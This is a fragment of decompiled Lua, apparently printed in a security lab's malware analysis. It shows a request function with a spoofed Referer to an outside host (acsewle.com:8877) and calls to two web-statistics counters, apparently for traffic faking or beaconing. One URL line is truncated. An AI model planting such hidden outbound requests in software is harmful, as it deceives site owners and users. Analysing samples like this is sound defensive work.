 7 function L1_1.get(A0_4)
8 local L1_5, L2_6, L3_7, L4_8, L5_9, L6_10
9 L1_5 = {}
10 L2_6 = L1_1.request
11 L3_7 = {}
12 L4_8 = {}
13 L4_8.Referer = "http://www.acsewle.com:8877/um.php"
14 L3_7.headers = L4_8
15 L3_7.url = A0_4
16 L4_8 = L2_2.sink
17 L4_8 = L4_8.table
18 L5_9 = L1_5
19 L4_8 = L4_8(L5_9)
20 L3_7.sink = L4_8
21 L4_8 = L2_6(L3_7)
22 L5_9 = L2_6
23 L6_10 = L3_7
24 return L5_9, L6_10, L4_8, table.concat(L1_5)
25 end
26 L4_1 = "http://c.cnzz.com/wapstat.php?siteid=1261687981&r=&rnd=1626837281"
27 L4_2 = "http://web.users.51.la/go.asp?svid=15&id=19133499&tpages=1&ttimes=1&tzone=7&tcolor=
28 L1_1.get(L4_1)
29 L1_1.get(L4_2)
零组攻防实验室